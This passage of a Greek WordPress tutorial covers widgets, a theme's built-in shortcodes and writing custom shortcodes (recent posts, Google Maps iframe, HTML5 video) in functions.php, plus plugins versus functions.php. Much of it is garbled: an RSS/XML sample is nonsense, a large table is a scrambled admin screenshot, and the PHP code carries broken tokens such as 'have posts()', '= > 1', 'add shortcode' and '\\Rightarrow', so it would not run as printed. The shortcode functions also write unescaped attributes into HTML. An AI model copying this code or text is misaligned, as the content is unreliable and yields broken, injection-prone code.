

Αφού έγινε η ενεργοποίηση θα δούμε ότι το widget θα εμφανιστεί μαζί με τα υπόλοιπα διαθέσιμα widgets του Wordpress στο αντίστοιχο μενού.



**Εικόνα 62 : Widgets area**

Εφόσον το widget δημιουργήθηκε το τοποθετούμε σε ένα sidebar του site μας (επιλέξαμε το footer) και είμαστε έτοιμοι να δούμε τα αποτελέσματα.


```
<description<br>
Yell (CDATA)<br>
Yell (CDATA)<br>
Well CORTAIN (CDATA)<br>
Veneme to WordPress. This is your first post. Edit or delete it, then start blogging!<br>
J]<br>
Consempiencon<br>
Consempiencoded><br>
Consempiencoded>
</description><br><contentiencoded><br><contentiencoded><br>→ YellCDATA[<br>→ OPMelcome to WordPress. This is your first post. Edit or delete it, then start blogging!</p><br>→ DP
</content:encoded><br><wfw:commentRss>http://localhost:8081/mayashop/hello-world/feed/</wfw:commentRss><br><slash:commentRs3>
```
#### **5.8.7 WordPress Shortcodes**

Τα shortcodes είναι ένα είδος "μακροεντολών" με τις οποίες μπορούμε να προσθέσουμε εύκολα και γρήγορα τυποποιημένο περιεχόμενο ή μορφοποίηση περιεχομένου στο Wordpress.Τα shortcodes έχουν την μορφή:



και εισάγονται κατευθείαν στο περιεχόμενο της σελίδας ή του άρθρου στο Wordpress. Μπορούμε να δημιουργήσουμε ένα shortcode γράφοντας την κατάλληλη συνάρτηση και προσθέτοντας τη στο αρχείο **functions.php** που περιέχεται στον φάκελο του θέματος που χρησιμοποιούμε.Πριν δούμε πως μπορούμε να φτιάξουμε ένα δικό μας shortcode ας δούμε κάποια έτοιμα shortcodes που περιέχει το template μας (π.χ. video, audio, animated banners, boxes, sliders, contact forms, buttons, tables, columns, tabs κτλ.).

| ◍<br>myshop<br>66                               | + Προσθήκη                                                | Εμφάνιση Προϊόντος                                              | Customize wptheme child           |                      |                                               |                          |                               |                     | Επιλογές προβολής                                                                     | Tí νέα, admin; 2                                                                                          |
|-------------------------------------------------|-----------------------------------------------------------|-----------------------------------------------------------------|-----------------------------------|----------------------|-----------------------------------------------|--------------------------|-------------------------------|---------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| β Πίνακας ελέγχου<br>≻ Άρθρα⊹                   |                                                           | Add shortcode                                                   |                                   |                      |                                               |                          |                               | $\mathbb{X}$        |                                                                                       |                                                                                                    |
| <b>η Πολυμέσα</b>                               | Επεξεργασί                                                |                                                                 | Shortcodes Section Post Type Shop |                      |                                               |                          |                               |                     |                                                                                       |                                                                                                    |
| <b>Σελίδες</b><br>Σχόλια                        | <b>NIKE DART 10 T</b><br>Μόνιμος σύνδεσμος: http://       | Filter Shortcodes Filter Shortcodes                             |                                   |                      |                                               |                          |                               |                     | Δημοσίευση                                                                            | Προεπισκόπηση αλλαγών                                                                                     |
| <b>Συχνές</b>                                   | <b>ΕΣΗ</b> Προσθήκη πολυμέσων                             |                                                                 |                                   |                      |                                               |                          | [space]                       |                     | Κατάσταση: Δημοσιευμένο Επεξεργασία                                                   |                                                                                                    |
| Ερωτήσεις<br><b>Features Tabs</b>               | $B$ $I$ are $\equiv$ $\equiv$ $\equiv$                    |                                                                 |                                   |                      |                                               |                          |                               |                     | Ορατότητα: Δημόσιο Επεξεργασία                                                        |                                                                                                    |
| <b>Sliders</b>                                  | Παράγραφος - Π =                                          | 1/3 Column                                                      | 1/4 Column                        | 2/3 Column           | 2/4 Column                                    | 3/4 Column               | Add space                     |                     | Δημοσιεύτηκε 22 Σεπτεμβρίου 2013, 23:34<br><u>Επεξεργασία</u>                         |                                                                                                    |
| Φόρμες<br><b>WooCommerce</b>                    | [youtube video_id="l                                      |                                                                 |                                   |                      |                                               |                          |                               |                     | Κατάλογος/Εμφάνιση Κατάλογος/Αναζήτηση<br><u>Επεξεργασία</u>                          |                                                                                                    |
| Προϊόντα                                        |                                                           |                                                                 |                                   |                      | blip                                          |                          | -box title                    |                     | ντιγραφή σε νέο σχέδιο                                                                |                                                                                                    |
| Προϊόντα<br>Τροσθήκη Προϊόντος                  |                                                           | Alert box                                                       | Animated<br><b>Banner</b>         | <b>Arrow box</b>     | <b>Blipty video</b>                           | <b>Box service</b>       | <b>Box title</b>              |                     | Διαγραφή                                                                              | Ενημέρω                                                                                                   |
| Κατηγορίες<br>Ετικέτες                          |                                                           |                                                                 |                                   |                      |                                               |                          |                               |                     | Κατηγορίες Προϊόντων                                                                  |                                                                                                    |
| Κλάσεις Μεταφορικών<br>Χαρακτηριστικά           |                                                           | <b>Button</b>                                                   | Button<br>Icon                    |                      |                                               | ill to acti              |                               |                     | Ολες οι Κατηγορίες Προϊόντων Κοινότερες                                               |                                                                                                    |
| <b>Εμφάνιση</b>                                 |                                                           | Ü<br><b>Button</b>                                              | <b>Button icon</b>                | Call to action       | Call to action                                | Call to action           | Chart                         |                     | <b>V ΠΑΠΟΥΤΣΙΑ</b><br>$\Box$ Casual                                                   |                                                                                                    |
| wptheme child                                   |                                                           |                                                                 |                                   | newsletter           | phone                                         | with button              |                               |                     | <b><i>Δ</i></b> ΑΘΛΗΤΙΚΑ                                                              |                                                                                                    |
| ) Πολυμέσα                                      |                                                           |                                                                 |                                   | $Y^{\text{our te}}$  |                                               |                          |                               |                     |                                                                                       |                                                                                                    |
| <b>Σελίδες</b>                                  | <b>NIKE DART 10 T</b>                                     | $\begin{smallmatrix} \mathbb{C} & \mathbf{x} \end{smallmatrix}$ | Dailymotion                       |                      |                                               | 71                       |                               |                     | Δημοσίευση                                                                            |                                                                                                    |
| <sup>)</sup> Σχόλια⊹<br><b>Συχνές</b>           | Μόνιμος σύνδεσμος: http://<br>ί@ Προσθήκη πολυμέσων       | Contact info                                                    | Dailymotion<br>video              | Dropcap              | <b>Error box</b>                              | <b>Feed slider</b>       | Google Maps                   |                     | Κατάσταση: Δημοσιευμένο Επεξεργασία                                                   | Προεπισκόπηση αλλαγών                                                                                     |
| Ερωτήσεις<br>Features Tabs                      | $B$ <i>I</i> And $E = E$                                  |                                                                 |                                   |                      | $\Box$ monitor-1                              |                          |                               |                     | Ορατότητα: Δημόσιο Επεξεργασία                                                        |                                                                                                    |
| <b>Sliders</b>                                  | Παράγραφος - $U \equiv$                                   | ▭                                                               | Highligh                          |                      | Lorem ipsum dolor si<br>adipiscing lorem ipsu |                          |                               |                     | <b>13 Δημοσιεύτηκε 22 Σεπτεμβρίου 2013, 23:34</b><br>Επεξεργασία                      |                                                                                                    |
| Φόρμες                                          | [youtube video_id="le                                     | Grid                                                            | <b>Highlight</b>                  | Icon                 | tur adipisc<br><b>Icon box</b>                | Image lightbox           | Images slider                 |                     | Κατάλογος/Εμφάνιση Κατάλογος/Αναζήτηση                                                |                                                                                                    |
| <b>WooCommerce</b><br>Προϊόντα                  |                                                           |                                                                 |                                   |                      |                                               |                          |                               |                     | Επεξεργασία<br>Αντιγραφή σε νέο σχέδιο                                                |                                                                                                    |
| Προϊόντα                                        |                                                           |                                                                 |                                   |                      |                                               | 060                      | <10GO>                        |                     |                                                                                       | Ενημέρωση                                                                                                 |
| Προσθήκη Προϊόντος<br>Κατηγορίες                |                                                           | Info box                                                        | Last post box                     | <b>List bullet</b>   | Logged user                                   | Logo font                | <b>SLIDER</b><br>Logos slider |                     | Κατηγορίες Προϊόντων                                                                  |                                                                                                    |
| Ετικέτες<br>Κλάσεις Μεταφορικών                 |                                                           |                                                                 |                                   |                      |                                               |                          |                               |                     | Ολες οι Κατηγορίες Προϊόντων Κοινότερες                                               |                                                                                                    |
| Χαρακτηριστικά                                  |                                                           | Only for memb                                                   | $\checkmark$                      |                      | ៶⊣                                            |                          | 自由                            |                     | <b>V ΠΑΠΟΥΤΣΙΑ</b>                                                                    |                                                                                                    |
| <b>ει Εμφάνιση</b><br>wptheme child             |                                                           |                                                                 |                                   |                      | title                                         |                          | 自自                            |                     | Casual<br><b>S</b> ΑΘΛΗΤΙΚΑ<br>POYXA                                                  |                                                                                                    |
| $\circledR$ myshop<br>C <sub>6</sub>            | + Προσθήκη<br>$\bullet$                                   | Εμφάνιση Προϊόντος                                              | Customize wptheme child           |                      |                                               |                          |                               |                     |                                                                                       | Tí νέα, admin; 2                                                                                          |
| ∄ Πίνακας ελέγχου                               |                                                           | Add shortcode                                                   |                                   |                      |                                               |                          |                               | $\boxed{\boxtimes}$ | Επιλογές προβολής ν                                                                   | Bones                                                                                                    |
| $\frac{1}{2}$ Άρθρα                             | Επεξεργασί                                                | 'CC                                                             | г<br>11.                          | succes               | m                                             | $\langle 100\% \rangle$  | $\blacklozenge$               |                     |                                                                                       |                                                                                                    |
| <b>η Πολυμέσα</b><br><b>Σελίδες</b>             | <b>NIKE DART 10 T</b>                                     | <b>Special font</b>                                             | Style text                        | <b>Success box</b>   | Table                                         | <b>Testimonials</b>      | <b>Tick</b>                   |                     | Δημοσίευση                                                                            |                                                                                                    |
| <sup>)</sup> Σχόλια                             | Μόνιμος σύνδεσμος: http://l                               |                                                                 |                                   |                      |                                               | slider                   |                               |                     |                                                                                       | Προεπισκόπηση αλλαγών                                                                                     |
| <b>Συχνές</b><br>Ερωτήσεις                      | <b>Com</b> Προσθήκη πολυμέσων<br>$B$ <i>I</i> and $E = E$ | $\triangleright$ Tried to in                                    |                                   | www.                 | veoh                                          | widdler                  | <b>THE R. P. LEWIS.</b><br>▶  |                     | Κατάσταση: Δημοσιευμένο Επεξεργασία                                                   |                                                                                                    |
| <b>Features Tabs</b><br><b>Sliders</b>          | Παράγραφος • <b>U</b> =                                   | $\sim$ 1 like the                                               |                                   |                      |                                               |                          | <b>The Second</b>             |                     | Ορατότητα: Δημόσιο Επεξεργασία<br><b>1999</b> Δημοσιεύτηκε 22 Σεπτεμβρίου 2013, 23:34 |                                                                                                    |
| Φόρμες                                          | [youtube video_id="lo                                     | <b>Toggle</b>                                                   | Twitter                           | URL                  | Veoh video                                    | Viddler video            | Video                         |                     |                                                                                       |                                                                                                    |
| <b>WooCommer</b>                                |                                                           |                                                                 |                                   |                      |                                               | price table              | price t                       |                     | Κατάλογος/Εμφάνιση Κατάλογος/Αναζήτηση                                                |                                                                                                    |
| Προϊόντα<br>Προϊόντα                            |                                                           | vuneo                                                           | YAHOO!                            | You Tube             |                                               |                          |                               |                     | Αντιγραφή σε νέο σχέδιο<br>Διαγραφή                                                   |                                                                                                    |
| Προσθήκη Προϊόντος<br>Κατηγορίες                |                                                           | Vimeo video                                                     | Yahoo video                       | Youtube video        | Εικόνα                                        | Price table 2<br>columns | Price table 3<br>columns      |                     |                                                                                       |                                                                                                    |
| Ετικέτες<br>Κλάσεις Μεταφορικών                 |                                                           | rice table                                                      |                                   |                      |                                               |                          |                               |                     | Κατηγορίες Προϊόντων                                                                  |                                                                                                    |
| Χαρακτηριστικά                                  |                                                           |                                                                 | price table                       | Tab2<br>Tabl<br>Text | ם כ                                           |                          |                               |                     | Ολες οι Κατηγορίες Προϊόντων Κοινότερες<br><b>VITYONATIV</b>                          |                                                                                                    |
| ⊡ Εμφάνιση ∶                                    |                                                           | Price table 4                                                   | Price table 5                     | Tabs                 | <b>Icon list</b>                              | Sitemap                  |                               |                     | Casual<br><b><i><u>J</u>AΘΛΗΤΙΚΑ</i></b>                                              |                                                                                                    |
| wptheme child<br><sup>γ</sup> Πρόσθετα <b>Θ</b> | Διαδρομή: p                                               | columns                                                         | columns                           |                      |                                               |                          |                               |                     | $\Box$ POYXA<br>$\Box$ T-shirts                                                       |                                                                                                    |
|                                                 | s<br>w≣                                                   |                                                                 |                                   |                      |                                               |                          |                               |                     |                                                                                       | 4:42 μμ<br>$\leftarrow$ and $\left[\begin{array}{ccc} 1 & 0 \\ 0 & 1 \end{array}\right]$ ENG<br>8/10/2013 |

**Εικόνα 63 : Shotcodes**

Το Wordpress έχει και αυτό έτοιμα shortcodes σαν πλατφόρμα αλλά ας δούμε την χρήση ενός shortcode που περιέχεται στο template μας.

Αν θέλουμε για παράδειγμα σε ένα προϊόν μας εκτός από την περιγραφή του προϊόντος να ενσωματώσουμε και ένα video για το συγκεκριμένο προϊόν π.χ. από το youtube θα κάνουμε χρήση του έτοιμου shortcode για το youtube.Το μόνο που έχουμε να κάνουμε είναι να συμπληρώσουμε το ID του video που θέλουμε.



**Εικόνα 64 : Εισαγωγή shortcode**

Η σελίδα του προϊόντος θα έχει ως εξής:



**Εικόνα 65 : Χρήση shortcode**

και το shortcode που κρύβεται πίσω από το video είναι:





Πάμε να δούμε την διαδικασία δημιουργίας δικού μας shortcode.Αυτό το shortcode θα εμφανίζει τα πρόσφατα άρθρα και θα το ονομάσουμε [recent-posts].

Αρχικά πρέπει να φτιάξουμε την συνάρτηση που θα καλείται από το Wordpress όταν θα βρίσκει το συγκεκριμένο shortcode.Η συνάρτηση θα "παίρνει" τα πρόσφατα άρθρα από την βάση δεδομένων.

```
function recent_posts_function() {
    query_posts(array('orderby' => 'date', 'order' => 'DESC' , 'showposts'
= > 1) ;
   if (have posts()) :
      while (have posts()) : the post();
         $return string = \langle ahref="'.get_permalink().'">'.get_the_title().'</a> ;
       endwhile;
    endif;
   wp_reset_query();
    return $return_string;
}
```
Τώρα πρέπει να "πούμε" στο Wordpress ότι το παραπάνω function είναι ένα shortcode.Έτσι κάνουμε "register" του συγκεκριμένου shortcode.

```
function register shortcodes(){
   add shortcode('recent-posts', 'recent posts function');
}
```
Το shortcode μόλις δημιουργήθηκε και αν βρεθεί μέσα σε κάποιο περιεχόμενο το shortcode [recentposts] τότε η recent\_posts\_function() καλείται αυτόματα.

Να υπενθυμίσουμε ότι ο παραπάνω κώδικας προστίθεται στο αρχείο **functions.php** του θέματος που χρησιμοποιούμε και να σημειώσουμε ότι το όνομα του κάθε shortcode πρέπει να είναι μοναδικό.

Πάμε να δούμε άλλο ένα παράδειγμα δημιουργίας shortcode.Θα φτιάξουμε ένα shortcode για την εισαγωγή google map.Αντί να κάνουμε "paste" το iframe κάθε φορά που θέλουμε να εισάγουμε ένα google map θα δημιουργήσουμε το shortcode στο functions.php

```
//Google Maps Shortcode
function fn_googleMaps($atts, $content = null) {
extract(shortcode_atts(array(
"width" => '640',
"height" => '480',
"src" \Rightarrow "'
), $atts));
return '<iframe width="'.$width.'" height="'.$height.'" frameborder="0" 
scrolling="no" marginheight="0" marginwidth="0" src="'.$src.'"></iframe>';
}
add_shortcode("googlemap", "fn_googleMaps");
```
Τώρα μπορούμε να προσθέσουμε έναν χάρτη από το Google με την χρήση απλού shortcode:

```
[googlemap width="200" height="200" src="[url]"]
```
Θα δείξουμε την δημιουργία ενός ακόμα shortcode το όποιο θα ενσωματώνει html5 video από το δικό μας "Media Library".Προσθέτουμε τον παρακάτω κώδικα στο functions.php.

```
function html5_video($atts, $content = null) {
     extract(shortcode_atts(array(
         "src" \Rightarrow \rightarrow \frac{1}{2},
         "width" =>
         "height" => ''
     ), $atts));
     return '<video src="'.$src.'" width="'.$width.'" height="'.$height.'" 
controls autobuffer>';
}
add shortcode('video5', 'html5 video');
```
Η προσθήκη τώρα ενός video στον ιστότοπο μας μπορεί να γίνει με την χρήση του παρακάτω shortcode.

[video5 src= "http://your-site/videos/your-video.mp4" width="720" height="480"]

Η ενσωμάτωση ενός html5 video στο site μας μπορεί να γίνει και με την χρήση κάποιου έτοιμου plugin π.χ. [\(http://wordpress.org/plugins/html5-videos/\)](http://wordpress.org/plugins/html5-videos/).

Πρέπει να πούμε ότι αν θέλουμε να χρησιμοποιήσουμε κάποιο shortcode όχι στον post/page editor του Wordpress αλλά σε κάποιο αρχείο του θέματος μας τότε κάνουμε χρήση της συνάρτησης do\_shortcode() με τον παρακάτω τρόπο:

```
<?php
echo do_shortcode("[your_shortcode]");
\rightarrow
```
Επίσης αν θέλουμε να χρησιμοποιούμε τα shortcodes και στα sidebars του θέματος μας και να μην αναγνωρίζονται ως απλό κείμενο από το Wordpress τότε ανοίγουμε το αρχείο **functions.php** και προσθέτουμε τον παρακάτω κώδικα:

```
<?php
add_filter('widget_text', 'do_shortcode');
- 2>
```
Περισσότερες πληροφορίες σχετικά με τα shortcodes μπορούμε να βρούμε στο http://codex.wordpress.org/Shortcode\_API

### **5.9 Wordpress Tips**

Ένας τρόπος για να αλλάξουμε την "default" συμπεριφορά του Wordpress είναι χρησιμοποιώντας το αρχείο functions.php που βρίσκεται στον φάκελο του θέματος μας.Το αρχείο αυτό συμπεριφέρεται όπως ένα plugin του wordpress, προσθέτοντας χαρακτηριστικά και λειτουργίες στο site μας.Μπορούμε να έχουμε τα ίδια αποτελέσματα προσθέτωντας κώδικα σε ένα plugin του Wordpress είτε προσθέτωντας κώδικα στο αρχείο functions.php του θέματος μας.Υπάρχουν διαφορές μεταξύ τους.

#### **Ένα wordpress plugin:**

- Απαιτεί μοναδική κεφαλίδα (header text).
- Αποθηκεύεται wp-content/plugins , συνήθως σε υποφάκελο.<br>■ Εκτελείται μόνο όταν έχει ενεονοποιηθεί από το μενού διαχεί
- Εκτελείται μόνο όταν έχει ενεργοποιηθεί από το μενού διαχείρισης των πρόσθετων.
- Ισχύει για όλα τα θέματα.
- Πρέπει να έχει ένα και μόνο σκοπό π.χ. μετατροπή άρθρων σε σελίδες, δυνατότητες βελτιστοποίησης για τις μηχανές αναζήτησης, δημιουργία backup κτλ.

#### **Ένα αρχείο functions.php:**

- Δεν απαιτεί μοναδική κεφαλίδα.
- Αποθηκεύεται μαζί με κάθε θέμα στον φάκελο του θέματος μας που βρίσκεται στο wp-content/themes.
- Εκτελείται μόνο όταν βρίσκεται στον φάκελο του ενεργοποιημένου θέματος μας.
- Ισχύει μόνο για αυτό το θέμα και για κανένα άλλο.
- Μπορεί να έχει πολλά τμήματα κώδικα που χρησιμοποιούνται για πολλούς διαφορετικούς σκοπούς.

